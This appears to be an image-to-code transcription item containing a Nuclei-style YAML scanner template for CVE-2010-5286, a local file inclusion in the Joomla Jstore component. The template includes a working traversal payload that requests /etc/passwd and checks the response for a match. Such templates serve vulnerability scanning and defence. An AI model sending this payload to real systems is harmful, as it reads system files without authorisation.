Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_YAML_>id: CVE-2010-5286

info:
  name: Joomla! Component Jstore - 'Controller' Local File Inclusion
  author: daffainfo
  severity: high
  description: Directory traversal vulnerability in Jstore (com_jstore) component for Joomla! allows remote attackers to read arbitrary files and possibly have unspecified other impact via a .. (dot dot) in the controller parameter to index.php.
  reference:
    - https://www.exploit-db.com/exploits/34837
    - https://www.cvedetails.com/cve/CVE-2010-5286
 

requests:
  - method: GET
    path:
      - "{{BaseURL}}/index.php?option=com_jstore&controller=./../../../../../../../../etc/passwd%00"

    matchers-condition: and
    matchers:

      - type: regex
        regex:
          - "root:.*:0:0"

      - type: status
        status:
          - 200</code> 